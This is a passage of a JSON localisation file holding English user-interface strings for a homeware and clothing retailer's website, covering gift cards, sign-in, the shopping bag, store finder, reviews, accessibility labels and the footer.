Form"}},"links":{"instagram":"Instagram","facebook":"Facebook","pinterest":"Pinterest","youtube":"Youtube","tiktok":"Tiktok","twitter":"Twitter"}},"gifting":{"giftMessageHelpText":"Only letters, numbers and basic punctuation please"},"giftCard":{"addGiftBox":"ADD GIFT BOX","addToBag":"Add to bag","addGiftBoxMessage1":"Add a gift box for £2","addGiftBoxMessage2":"(Free for gift cards of £{freeGiftThresholdPrice} or more)","addFreeGiftBoxMessage":"Add a FREE gift box for this gift card","addedGiftBoxMessage":"You have added a gift box (£2) for this gift card","alreadyHaveACard":"Already have a card?","amountSelectorTitle":"1. E-gift card value","analyticsMessages":{"chooseAmount":"Choose Amount","customAmount":"Custom Amount","eGiftCardFormName":"E-gift card details","email":"Email Address","giftCardFormName":"Gift card details","personalMessage":"Add a personal message (optional)","recipient":"Recipient name","selectedDate":"Send date","sender":"Your name"},"bow":"Bow","changeToUKSite":"Change to UK site","checked":"Checked","checkYourGiftCardBalance":"Check your gift card balance","choseAmount":"Choose amount","choseDateMessage":"Choose a date up to six months away","contactInfoAddress":"Recipient\'s email address","contactInfoName":"Your name","contactInfoRecipientLabel":"Recipient\'s name","contactInfoSubtitle":"Please make sure you enter the following details correctly to guarantee delivery.","contactInfoTitle":"2. E-gift card details","customAmount":"Custom Amount","customAmountMessage":"Enter an amount between £{minPurchaseAmount} and £{maxPurchaseAmount}","deliveryRestrictionDescription":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds.","deliveryRestrictionTitle":"Gift Cards are available on our UK site","designs":{"heading":"Choose your design","subHeading":"This will be shown at the top of the email.","placeholder":{"alt":"Image of a heart","label":"Heart"}},"editGiftCard":"Edit Gift Card","eGiftCardFaqButtonText":"VIEW ALL E-GIFT CARD FAQS","eGiftCardHeading":"Edit E-Gift Card","eGiftCardInfoboxMessage":["This is an e-gift card sent via email.","You can also send a","gift card","by post"],"enterCustomAmount":"ENTER CUSTOM AMOUNT","form":{"contactInfoTitle":"E-gift card details","contactInfoSubTitle":"Please make sure you enter correctly to guarantee delivery.","dateTitle":"Delivery options","name":"E-gift card details","valueSelector":{"choose":"Choose an amount","currency":"£","placeholder":"Enter custom amount. Up to £{maxPurchaseAmount}"},"personalMessage":{"label":"Add a personal message","placeholder":"E.g. Wishing you a lovely day. Treat yourself..."},"recipientName":"Recipient\'s name","recipientEmail":"Recipient\'s email address","yourName":"Your name"},"freeGiftBoxMessage1":"A","freeGiftBoxMessage2":"free","freeGiftBoxMessage3":"gift box will be included for this gift card","giftBox":"Gift Box","giftCardFaqButtonText":"VIEW ALL GIFT CARD FAQS","giftCardInfoboxMessage":["This gift card is sent by post.","You can also send an","e-gift","card via email"],"makeItExtraSpecial":"Make it extra-special","needToKnow":"Need to know","or":"OR","overlay":{"heading":"Gift Cards are available on our UK site","subHeading":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds","changeSite":"Change to UK site","returnToHomepage":"Return to Homepage"},"personalMessageAdd":"Add a personal message","personalMessageEdit":"Edit","personalMessageOptional":"Optional","personalMessagePlaceholder":"e.g. Wishing you a lovely day. Treat yourself to something special","previewCTA":"Preview E-gift Card","previewSection":{"header":{"heading":"Preview","subHeading":"Subject Line","description":"You\'ve received an e-gift card from The White Company!"},"categories":["Bedroom","Home","Clothing","Fragrance","Baby & Children","Gifts","Sale"],"greeting":"Dear {recipientName}, \\n {senderName} has sent you an e-gift card to spend at The White Company.","receipt":{"title":"Just for you","personalMessage":"[Personal Message]","value":"£{egiftValue}.00","voucher":"Voucher Number:","voucherNumber":"00000000","pin":"Pin:","pinNumber":"00000000","validDate":"Valid until DD/MM/YYYY","barcodeAlt":"Image of an example barcode"}},"removeGiftBox":"REMOVE GIFT BOX","saveChanges":"Confirm Changes","sendDate":"Send date","sendGiftCardLaterMessage":"Send this e-gift card on a specific date","sendGiftCardNowMessage":"Send this e-gift card now"},"globalBanner":{"countdownTimer":"{hours} HRS : {minutes} MINS : {seconds} SECS"},"hamburgerMenu":{"contactUs":"Contact Us","createReturn":"Create a Return","findStore":"Find a Store","greetings":"Hello {0},","help":"Help","myAccount":"My Account","savedItems":"Saved Items","signIn":"Sign In / Register","signOut":"Sign Out","trackMyOrder":"Track My Order"},"header":{"twc":"The White Company","home":"Link to The White Company\'s home","myBag":"My Bag","myBagAlt":"Go to My Bag"},"imageSwiper":{"missingImage":"missing image"},"ourWorldArticleCard":{"readAndShop":"Read & Shop"},"ourWorldRelatedArticles":{"nextButton":"Next","previousButton":"Previous"},"localisation":{"button-en-GB":"Change locale to English (UK)","button-en-US":"Change locale to English (UK)","button-jp":"Change locale to Japanese","greeting":"hello world"},"loginPage":{"accessSavedItems":"To access your Saved Items","confirmPassword":"Confirm Password","confirmPasswordError":"Your passwords do not match. Please check and try again.","createAccount":"Create An Account","createAccountCta":"create account","createReturn":"Create a return","easierTracking":"For easier order tracking","email":"Email Address","enterEmailMessage":"Please enter your email address, and if it’s associated with a registered online account, we’ll send you a link to reset your password","enterYourDetails":"Please enter your details","fasterCheckout":"For faster checkout","firstName":"First Name","imageAltText":"Login page","marketingPreferenceTitle":"Select below if you <strong>don’t</strong> want to receive:","marketingPreferenceMessage":"Emails to keep you up to date with new products, news and offers","marketingPrefUnsubscribeInfo":"You can unsubscribe at any time.","needHelpDescription":"You can track your order or create a return without signing in using the links below.","needHelpHeading":"Need help with your recent order?","newSignIn":"Sign In with a different account","notYou":"Not you?","ourUpdatesTitle":"Our updates","pageHeading":"Sign In or Create An Account","password":"Password","passwordChangeTokenExpiry":"The link used to access the reset password page has expired.","passwordRuleForAlphabet":"Contain at least one upper and lowercase character","passwordRuleForLength":"Be at least 8 characters in length","passwordRuleForNumber":"Contain at least one number","passwordRuleForSpecialChar":"Contain at least one special character","passwordRuleHeading":"Enter a strong password","passwordRuleSubHeading":"Your password must:","passwordSaveNewPassword":"Save new password","resetPasswordCTA":"Reset My Password","resetPasswordRequest":"Reset Password Request","savedAdressesAndPayment":"To use saved addresses and payment types","signIn":"Sign In","signInFormCheckoutButton":"Check Out Securely","signInFormForgotPassword":"Forgot Your Password?","signInFormPasswordChangeSuccess":"You have successfully changed your password. Please sign in with your email address and new password","signInFormPasswordResetSuccess":"You have successfully submitted a password reset request. If you have an account with us, you will receive an email shortly with a link to reset your password.","signInFormPrivacyInfo":"Treating your personal information with care is important to us. For more information about how your details will be used, please see our","signInFormPrivacyPolicy":"Privacy Policy","surname":"Surname","title":"Title","trackMyOrder":"Track my order","welcome":"Welcome Back,"},"magazine":{"articleCard":{"category":"Category:","readingTime":"{0} min read","watchingTime":"{0} min watch"},"magazineBoard":{"articles":"Articles","loadMore":"Load More","noResults":"Sorry, your search returned no results.","loadPrevious":"Load Previous","searchTheThread":"Search The Thread – eg Sleep Tips","tryAgain":"Please enter a different search term and try again."},"filters":{"all":"All","articles":"{count} articles","clearAll":"CLEAR ALL","drawerTitle":"Filter The Thread","filters":"Filters","viewAll":"view all","viewArticles":"VIEW ARTICLES","analytics":{"viewFilters":"view filters","applyFilter":"apply filter","removeFilter":"remove filter"}}},"modal":{"close":"Close"},"navigation":{"addressBook":"Address Book","close":"Close","contactUs":"Contact us","findAStore":"Find a store","guestFlyoverTitle":"Sign In or Create An Account","hello":"Hello","help":"Help","menu":"Menu","myAccount":"My Account","myOrders":"My Orders","return":"Create a return","savedItems":"Saved Items","savedItemsAlt":"Go to Saved Items","signInOrRegister":"Sign in or register","signInSlashRegister":"Sign in / Register","signOut":"Sign out","signUp":"Sign up","skipToContent":"Skip to content","trackOrder":"Track my order","welcomeBack":"Welcome back, {0}"},"newsletter":{"emailAddress":"Email Address","introParagraph":"Be the first to know about new products, events, and offers.","introTitle":"Don’t miss our latest updates","optOutMessage":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","signUp":"Sign Up"},"notifyMe":{"cta":"Notify Me","description":"Enter your email below and we\'ll let you know as soon as it\'s back.","email":{"label":"Email address","placeholder":"Enter your email"},"oneSize":"One Size","size":"Size {0}","success":{"title":"Thank you!","description":"We\'ll be in touch if this product comes back in stock"},"title":"Notify Me"},"notfound":{"ctas":[{"link":"/","title":"Homepage"},{"link":"/help","title":"Help page"},{"link":"/login","title":"Your account"}],"shoppingLinks":[{"link":"/Clothing/c/clothing-new","title":"New in Clothing"},{"link":"/Bedroom/c/bed-linen","title":"Bed linen"},{"link":"/Home/Home-Accessories/c/decorative-accessories","title":"Home accessories"},{"link":"/c/the-little-white-company","title":"Baby Clothing"},{"link":"/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances","title":"Home Fragrance"},{"link":"/c/gifts","title":"Gifts"}],"shoppingLinksDescription":"Select a category you would like to shop"},"peerius":{"from":"From {currencyCode}{unitPriceZeros}","now":"{currencyCode}{salePriceZeros}","was":"{currencyCode}{unitPriceZeros}"},"plpBanner":{"readMore":"Read more","readLess":"Read less"},"pairWith":"Pair With","priceBreakdown":{"free":"FREE"},"productCard":{"addToBag":"Add To Bag","addToBagPanel":{"addToBag":"Add To Bag","addedToBag":"Added To Bag","addingToBag":"Adding to Bag","close":"Close","error":{"emptyGroup":"Please select a type","emptySize":"Please select a size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","soldOut":"Sold Out","unableToAddToBag":"Unable To Add To Bag"},"notifyMe":"Notify Me","reviews":"{reviewCount} review | {reviewCount} reviews","shopNow":"Shop Now","soldOut":"Sold Out","viewReviews":"View {reviewCount} review | View {reviewCount} reviews"},"productDetail":{"addToBag":"Add to bag","addedToBag":"Added to Bag","addingToBag":"Adding to bag","chooseSize":"Choose your size","chooseType":"Choose your type","message":["Please choose your size","Please {action}"],"notifyMe":"Notify Me","oneSize":"One Size","productCode":"Product Code","readMore":"Read more","readLess":"Read less","shopCollection":"Shop The Collection","sizeChart":"Size Chart","size":"Size","stock":{"fsis":{"label":"This item is currently out of stock online."},"internationalDeliveryRestriction":{"collectionDescription":"This collection is not available for delivery to {0}. Please see our {1} for more information.","description":"This product is not available for delivery to {0}. Please see our {1} for more information.","deliveryPage":"delivery page","partial":"Some products are not available for delivery."},"lowStock":{"label":"Low In Stock - Fewer than {stock} left in stock","description":"Purchase soon so you don\'t miss out."},"notifyMe":{"description":"Enter your email and we\'ll let you know when it\'s back","email":{"label":"Email address","placeholder":"Enter your email"},"heading":"Notify Me When Back in Stock","label":"This item is currently out of stock","name":"Notify me","success":{"one":"Thank you!","two":"We\'ll be in touch if this product comes back in stock"}},"outOfStock":{"description":"See if this item is available in any of our stores and call to reserve for collection or arrange delivery to the cardholder\'s address for £7.95","label":"Sorry, this item has sold out online"},"preOrder":{"label":"Pre-Order Today","description":"Stock is due on {nextDeliveryDate}. Order today and we\'ll dispatch your items as soon as possible."}},"quantity":"Qty","viewMore":"View More"},"productListing":{"addToBag":"Add to bag","addedToBag":"Added to Bag","addingToBag":"Adding to bag","addToBagStockError":"We’re sorry - this item is out of stock and we are unable to add it to your bag","addToBagSystemError":"We’re sorry – we were unable to add this item due to a fault in our system. Please try again later","addToSavedItemsError":"{productName} could not be saved. Please try again","amountOfProducts":"Showing {count} of {total}","apiErrorMessage":"Something went wrong – please try reloading the page, or come back later","availableInColours":"Available in {swatchCount} colours","awaitingStock":"Awaiting Stock","awaitingStockNotifyMe":"Awaiting Stock, Notify Me","clearAll":"CLEAR ALL","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","dueDate":"Due {0}","dueDatePreOrder":"Due {0}, Pre-Order","expandedMenu":{"back":"Back","close":"Close"},"filterTextDesktop":"ALL FILTERS","filterTextMobile":"Filters","findStockInStore":"Find Stock In Store","findStockInStoreSystemError":"We’re sorry – we were unable to find stock for this item. Please try again later","from":"From","fromToAmountOfProducts":"Showing {from} to {to} of {total}","fromToPrice":"{fromPrice} to {toPrice}","goToSavedItems":"GO TO SAVED ITEMS","gridView":"Grid view","itemsCount":"{itemsCount} Item | {itemsCount} Items","listView":"List view","loadingData":"Loading data","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","noResultsMessageDescription":"Please enter a different search term and try again.","noResultsMessageTitle":"Sorry, your search returned no results.","notifyMe":"Notify Me","onlyAvailableInStore":"Only Available In Store","outOfStockOnline":"Out of stock online.","partialDelivery":"Some products are not available for delivery","preOrder":"Pre-Order","priceSliderMaxError":"Max price should be less than or equal to {maxPrice}.","priceSliderMinError":"Min price should be less than or equal to max price.","productCard":"Product card","ratedOnBasedOnReviews":"Rated {averageRating} out of 5, based on {reviewCount} reviews","removeFromSavedItems":"Remove from saved items","removeFromSavedItemsError":"{productName} could not be removed from your saved items. Please try again","saveItem":"Save item","savedItem":"Saved item","searchButtonLabel":"Search again","searchResultsTitle":"Search results for:","selectSize":"Select size","selectSizeError":"Please select a size","selectType":"Select type","selectedColour":"selected colour {colorName}","selectedFilters":"Selected Filters:","shopNow":"Shop Now","showAll":"SHOW ALL","showItems":"{itemsCount} Show item | {itemsCount} Show items","showLess":"SHOW LESS","showMore":"SHOW MORE","soldOut":"Sold Out","sortBy":"Sort by","unavailableDelivery":"Unavailable for delivery","unableToAddToBag":"Unable to add to bag","view":"View:","viewMore":"View More","viewPrevious":"View Previous"},"productPrice":{"from":"From {0}","fromTo":"{0} to {1}","wasNow":"{0} {1}"},"reviewsOld":{"section":{"scale":{"label":{"one":"Snug","two":"True to size","three":"Loose"}}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings & Reviews","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"field":"Fit","verified":"Verified customer review","readMore":"Read more","readLess":"Read less"}},"reviews":{"scale":{"size":{"title":"Fit","one":"Snug","two":"True to size","three":"Loose"},"rating":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"},"design":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings and Reviews"},"slider":{"button":{"view":"View Reviews","hide":"Hide Reviews"},"next":"Next slide","previous":"Previous slide","subheading":"Customers say...","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"readMore":"Read more","readLess":"Read less"}},"reviewsSection":{"basedOnReviewsMessage":"Based on {numberOfReviews} reviews","colour":"Colour:","ratingsAndReviews":"Ratings & Reviews","showMoreReviews":"SHOW MORE REVIEWS","size":"Size:","verifiedReview":"Verified review","verifiedReviewMessage":"All reviews submitted by verified customers"},"savedItems":{"addToSavedItems":"Add this {itemType} to your saved items","cancel":"Cancel","chooseProductColour":"Choose a product colour","closeButtonAltText":"Remove from your saved items","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","errors":{"add":"{productName} could not be saved. Please try again.","remove":"{productName} could not be removed from your saved items. Please try again."},"goToSavedItems":"GO TO SAVED ITEMS","iconLabel":"Saved items icon","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","oneSize":"One Size","productCard":{"notifyMe":"Notify Me","promotionBadge":"{0}% Off","promotionUpToBadge":"Up to {0}% Off"},"ratingPanel":{"reviewCount":"{0} reviews"},"removeFromSavedItems":"Remove this {itemType} from your saved items","selectSize":"Select Size","soldOut":"Sold Out","viewSwitcher":{"single":"Switch view to one product per row","double":"Switch view to two products per row"}},"textarea":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please","messageNoSpecialCharacters":"No special characters please"},"ourWorld":{"cta":"Read & Shop","viewMore":"View More"},"shopCollection":"Shop The Collection","slider":{"next":"Next","previous":"Previous"},"storeFinder":{"address":{"contactCall":"Call this store","contactTitle":"Contact Options","contactWhatsapp":"Chat now on whatsapp","maps":"OPEN IN GOOGLE MAPS","phone":"TEL:"},"filters":{"noStores":"Unfortunately no stores could be found based on the location and search radius you selected.","noStock":"We\'re sorry, no stores within your search area have stock for this product.","showOnlyWithStock":"Only see stores with stock","showingResultsWithStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span> with stock","showingResultsWithoutStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span>"},"listView":"List view","mapView":"Map view","mile":" {count} miles | {count} mile | {count} miles ","openingHours":{"Fri":"Friday","Mon":"Monday","Sat":"Saturday","Sun":"Sunday","Thu":"Thursday","title":"Opening Times","Tue":"Tuesday","Wed":"Wednesday"},"stores":{"viewMoreStore":"View More Stores","yourCurrentLocation":"your current location"},"store":{"hideStoreInfo":"VIEW LESS","inStock":"{count} In Stock","nextDayDelivery":"We can arrange delivery to the cardholder\'s address for £7.95 - please contact the store to find out more about this service.","notInStock":"Not In Stock","viewStoreInfo":"VIEW STORE INFO & CONTACT"},"storeClosed":"Closed"},"system":{"apiErrorMessage":"Something went wrong – please try reloading the page, or come back later"},"validation":{"integerValue":"Please enter a valid value. The two nearest valid values are {roundedMin} and {roundedMax}.","maxValue":"Value must be less than or equal to {maxValue}","minValue":"Value must be greater than or equal to {minValue}"},"hotspots":{"open":"Open hotspot for {productTitle}","close":"Close","hotspots":"Hotspots"},"productPanel":{"close":"Close hotspot","notifyMe":"Notify Me","shopNow":"Shop Now","shopTheCollection":"Shop the collection","viewFullDescription":"VIEW FULL DESCRIPTION","viewTheCollection":"VIEW THE COLLECTION"},"variantSelector":{"error":{"emptyGroup":"Please select a type","emptySize":"Please select a size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","singleSize":"One Size","soldOut":"Sold Out"},"weekdays":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]},"en-US":{"accessibility":{"advisory":{"role":"Link"},"breadcrumb":{"current":"{current} - Current Link","name":"Breadcrumb","role":"Navigation","visited":"{visited} - Visited Link"},"button":{"description":"Add to bag","name":"Button","role":"Add to bag"},"coins":{"description":"Go to slide {slideIndex}","name":"Coins","role":"Link"},"color":{"name":"Colour","role":"heading","ariaLevel":"3"},"fsis":{"description":"Find stock in store","name":"Button","role":"Find stock in store"},"infobox":{"close":"Close","error":"Error","info":"Information","success":"Success","warning":"Warning"},"imageGallery":{"name":"Image Gallery","role":"img"},"notifyMe":{"description":"Notify me","name":"Button","role":"Notify me"},"price":{"name":"Price","role":"H3"},"productBadge":{"name":"Product Badge","role":"H4"},"productCard":{"name":"Product Card","role":"Group"},"productCardTitle":{"name":"Product Card Title","role":"heading","ariaLevel":"3"},"productDetailAccordion":{"name":"Accordion","role":"H3"},"productDetailTab":{"role":"H3"},"productTitle":{"role":"H1"},"progressBar":{"label":"{value} out of {max}"},"quantity":{"description":"Quantity","name":"Quantity Label","role":"heading","ariaLevel":"3"},"quantityDropdown":{"name":"Quantity Dropwdown","role":"Select"},"radioSelection":{"selected":"Size {value} selected","unselected":"Size {value} unselected"},"reviews":{"quality":{"description":"Quality","name":"Quality","role":"H3"},"qualityRating":{"description":"{qualityRating} out of 5","name":"Quality Rating","role":"p"},"reviewItem":{"block":{"description":"Review {number} of {quantity}","name":"Review","role":"Group"},"date":{"description":"Date of review: {date}","name":"Date","role":"p"},"rating":{"description":"Rated {number} stars out of 5","name":"Rating","role":"Group"}},"summary":{"description":"Rated {averageRating} out of 5. Based on {numberOfReviews} reviews","name":"Rating Summary","role":"Group"},"title":{"name":"Ratings & Reviews","role":"H2"},"verifiedCustomers":{"description":"All reviews submitted by verified customers  ","name":"Verified Customers","role":"p"},"verified":{"icon":"Verified icon","footer":"Verified review"}},"savedItems":{"name":"Save","role":"Img","save":"Save item","unsave":"Unsave item"},"size":{"role":"H3"},"sizeChart":{"name":"Size Chart","role":"Link"},"swatches":{"name":"Swatches","role":"Group"},"video":{"play":"Play video","pause":"Pause video"},"viewReviews":{"role":"Link"}},"addressPicker":{"confirmAddress":"Confirm Address","find":"Find","placeholder":{"default":"Start typing your address or postcode","AU":"Start typing your address or zip code","CA":"Start typing your address or postal code","CN":"Start typing your address or postal code","US":"Start typing your address or zip code"},"selectAddress":"Please select an address"},"analytics":{"addFreeGiftMessage":"add free gift message","addGiftboxes":"add gift boxes","addGiftingOption":"add gifting option","addressValidationCategory":"address book validation","addressValidationCategoryEwallet":"wallet address validation","addressValidationUserGuest":"guest","addressValidationUserGuestLoggedIn":"logged in","addToGiftbox":"add to gift box","bag":"Bag","bagOrCheckoutError":"bag_checkout_error","bagOverviewCategory":"ATB drawer view","checkout":"Checkout","chooseYourGiftingOption":"choose your gifting option","closeBagOverview":"close","editFreeGiftMessage":"Edit free gift message","editGiftbox":"edit gift box","editGiftBoxes":"Edit Gift Boxes","editGiftingOptions":"Edit gift options","exitGifting":"exit gifting","findStockInStore":"find stock in store","freeGiftMessage":"Free gift message","giftboxMessage":"Giftbox message","giftboxGiftMessage":"Giftbox gift message","giftboxWithMessage":"Gift box with message","giftingInteraction":"gifting interaction","giftingOptionDisplayed":"gifting option displayed","giftingOptionRemoved":"gifting option removed","giftinOptionSelected":"gifting option selected","giftingSelectionConfirmed":"gifting selection confirmed","lwc":"LWC","paymentMethod":{"applePay":"ApplePay","card":"Debit/Credit card","googlePay":"GooglePay"},"readMore":"read more","readLess":"read less","removeFreeGiftMessage":"remove free gift message","removeGiftbox":"remove gift box","showMoreReviews":"show more reviews","step1":"Step 1","step2":"Step 2","twc":"TWC","type":"error","viewReviews":"view reviews"},"bag":{"accessibility":{"acceptedPaymentMethods":"Accepted payment method images","applePay":"Pay with Apple Pay","buttonInfo":"Checkout button {buttonNumber} of {totalbuttons}","paypal":"Pay with Paypal"},"added":"Added to cart","baghelpText":"in your bag","bagPromoInput":"bagPromoInput","checkout":"Checkout","continue":"Continue shopping","empty":"Your shopping cart is empty","eWallets":"ewallets","freeShipping":"freeShipping","myBag":"My Cart","now":"now","paymentIconsCopy":"We accept:","price":"price","productAddedToBag":"was added to your cart","promoCodeForm":"Promo Code Form","qty":"Qty","showing":"(Showing {length} of {itemsCount} items)","size":"Size","total":"Total","view":"View Cart","viewAndCheckout":"View Cart & Check out","was":"was"},"bagOverview":{"checkout":"Checkout","empty":{"startShopping":"Start Shopping","title":"Your Shopping Cart Is Empty"},"error":{"title":"Sorry, we could not show your shopping cart","tryAgain":"Try Again"},"quantity":"Qty: {0}","savings":"Savings","subtotal":"Sub-total (excluding delivery)","tax":"Sales Tax","title":"My Cart","total":"Order total ({0} item) | Order total ({0} items)","unitPrice":"{0} each"},"bagPage":{"giftMessageHelp":"Max 250 characters. No emojis or symbols please.","promotionApplied":"Promotion applied"},"bagPopup":{"bagContent":"There are still items in your cart. Dont miss out... they won\'t be here forever!","viewBag":"View my cart","heading":"Welcome Back"},"birthdayFieldset":{"day":{"name":"Day","placeholder":"DD","error":"Please enter a valid day"},"heading":{"label":"Birthday","optional":"(Optional)"},"month":{"name":"Month","placeholder":"MM","error":"Please enter a valid month"},"subheading":"So we know when to send a little joy your way..."},"brochureForm":{"addressLine1":{"default":"Address line 1","CN":"Street Name with Street Number","GB":"House Number/Name","JP":"Further subarea number, house number"},"addressLine2":{"default":"Address line 2","CN":"Building Name or Number","JP":"Subarea"},"brochureForMe":"This catalog is for me","country":"Country","deliveryAddress":"Delivery Address","disclaimer":"Fill in your name and delivery details to receive a catalog. Signing up below will add you to our postal mailing list only, unless you decide to {0}.","disclaimerLink":"opt in to email marketing","email":"Email","enterAddressManually":"Enter address manually","firstName":"First name","footer":"We use all of this information to keep track of our mailing list and ensure the smooth delivery of your catalog. Click here for {0}.","footerLink":"our Privacy Policy","lastName":"Last name","optional":"Optional","postcode":{"default":"Postcode","AU":"Zip code","CA":"Postal code","CN":"Postal code","US":"Zip code"},"region":{"default":"Region","AU":"State","CA":"Province","CN":"Province","JP":"Prefecture name","US":"State"},"requestBrochure":"Request a Catalog","searchForAddress":"Search for an address","selectTitle":"Select title","title":"Title","townCity":{"default":"Town/City","JP":"City, village, city ward"}},"bundle":{"addedToBag":"Added to Bag","addToBag":"Add to Bag","error":{"deliveryPage":"delivery page","deliveryUnavailable":"This product is not available for delivery to {0}. Please see our {1} for more information.","internationalDeliveryUnavailable":"One or more items are not available for international delivery","outOfStock":"One or more items are out of stock","selectSize":"Please choose your size"},"giftBox":{"addMessage":"Add a gift message","copy":"Add a personal touch with a gift note: printed on a premium card inside a gift box or printed on the gift receipt if no box is selected.","label":"Message","placeholder":"e.g. Here is something special for you. Wishing you a lovely day","title":"Gift Message","update":{"box":"Update gift box","message":"Add gift message"},"validation":"Only letters, numbers and basic punctuation please"},"info":{"giftBox":{"copy":"All gift orders are sent with a gift receipt, so no prices or billing information will be displayed.","title":"Gift Receipts"},"outOfStock":{"copy":"Please select other size to continue with Gift Box","title":"This item is currently out of stock online."},"lowStock":{"copy":"Purchase soon so you don\'t miss out.","title":"Low in stock - Fewer than 5 left in stock"}},"numberOfItems":"{0} items","oneSize":"One Size","selectSize":"Select size"},"calendar":{"delivery":"Delivery on","deliveryIconAltText":"Delivery Information","deliveryCost":"£{0}"},"CheckoutLogin":{"hide":"hide","show":"show"},"cookieBanner":{"buttonLabel":"Ok","copy":"We use cookies to improve your online shopping experience. If you continue to use our website, we\'ll assume that you\'re happy about this.","findOutMore":"Find out more.","title":"Cookies & Privacy"},"contactUs":{"details":{"accountQuestion":"Have you registered for an account with The White Company?","email":"Email Address","firstName":"First Name","haveAccount":"Yes, I have an account","haveNoAccount":"No, I do not have an account","header":"2.Your Details","subHeader":"Please enter your details","surName":"Surname"},"form":{"name":"Contact Us","selectPlaceholder":"Select an option"},"query":{"categoryQuestion2":"What can we help you with?","comments":"Please provide a short summary of your query","header":"1.Your Query","orderNumber":"Please provide your order number","productDetails":"Please provide your product details","subHeader":"Tell us about your query","subject":"What do you want to contact us about?"},"submitQuery":"Submit your query","confirmation":{"emailSent":"Email Sent","thankYou":"Thank you, our Contact Centre team will aim to respond to your email as quickly as possible","queryTitle":"Your Query","yourDetails":"Your Details","sendAnotherQuery":"Send another query"}},"countrySelector":{"preferences":"Country preferences","country":"Country","select":"Select your country","currency":"Currency","paymentsAccepted":"Payments accepted","deliverInformation":"We deliver to over 150 countries. If your country isn\'t listed above please select your country in checkout.","confirmCountry":"Confirm Country","cancel":"Cancel"},"defaultPaymentMethod":"Debit/Credit Card","deliveryThreshold":{"free":"FREE","national":{"beatenThreshold":"You\'ve qualified for FREE US Standard Tracked shipping!","freeDelivery":"Enjoy FREE US Standard Tracked shipping on us!","unbeatenThreshold":"You\'re just {0} away from FREE US Standard Tracked shipping!"},"international":{"beatenThreshold":"You\'ve qualified for FREE Standard shipping!","freeDelivery":"Enjoy FREE Standard shipping on us!","unbeatenThreshold":"You\'re just {0} away from FREE Standard shipping!"}},"drawer":{"close":"Close"},"dropdownFilter":{"exampleAbbreviation":"e.g."},"field":{"textType":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please"}},"findStockInStore":{"findStockInStoreCta":"Find stock in store","findStockInStoreOverlay":{"footer":"<strong>Please note:</strong> because stock levels can change quickly, all stock level indications are a guide only.","form":{"addressInput":"Enter a City, Town or Postcode","gpsIcon":"GPS icon","groupCodeInput":"Group Code","name":"Find Stock in Store","outOfStock":"Out of stock","sizeInput":"Select Size"},"productDetails":{"selectSize":"Select size","selectType":"Select type","singleSize":"One Size"},"search":{"allStores":"All stores","currentLocation":"Current location","inputAddress":"Enter a City, Town or Postcode","inputTitle":"Location","searchButton":"Search"},"title":"Find Stock in Store"}},"footer":{"app":{"download":"iOS Application download link"},"b-corp":{"label":"Link to b-corp article","logo":"b-corp logo"},"legal":{"accessibility":"Accessibility","address":"2 Television Centre, Wood Lane, London W12 7FR","copyright":"© {year} The White Company","privacyPolicy":"Privacy Policy","termsAndConditions":"Terms & Conditions"},"logos":{"feefo":"Feefo Trusted Service Award 2023 logo","norton":"Norton Logo"},"placeholders":{"email":"Enter your email address"},"social":{"title":"Don’t miss our latest updates","description":"Be the first to know about {0}, {1} and {2}.","newProducts":"new products","events":"events","offers":"offers","optOut":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","instagram":"Link to The White Company\'s instagram","facebook":"Link to The White Company\'s facebook","pinterest":"Link to The White Company\'s pinterest","youtube":"Link to The White Company\'s youtube","twitter":"Link to The White Company\'s twitter","analytics":{"formName":"Footer Subscriptions Form"}},"links":{"instagram":"Instagram","facebook":"Facebook","pinterest":"Pinterest","youtube":"Youtube","tiktok":"Tiktok","twitter":"Twitter"}},"gifting":{"giftMessageHelpText":"Only letters, numbers and basic punctuation please"},"giftCard":{"addGiftBox":"ADD GIFT BOX","addToBag":"Add to bag","addGiftBoxMessage1":"Add a gift box for £2","addGiftBoxMessage2":"(Free for gift cards of £{freeGiftThresholdPrice} or more)","addFreeGiftBoxMessage":"Add a FREE gift box for this gift card","addedGiftBoxMessage":"You have added a gift box (£2) for this gift card","alreadyHaveACard":"Already have a card?","amountSelectorTitle":"1. E-gift card value","analyticsMessages":{"chooseAmount":"Choose Amount","customAmount":"Custom Amount","eGiftCardFormName":"E-gift card details","email":"Email Address","giftCardFormName":"Gift card details","personalMessage":"Add a personal message (optional)","recipient":"Recipient name","selectedDate":"Send date","sender":"Your name"},"bow":"Bow","changeToUKSite":"Change to UK site","checked":"Checked","checkYourGiftCardBalance":"Check your gift card 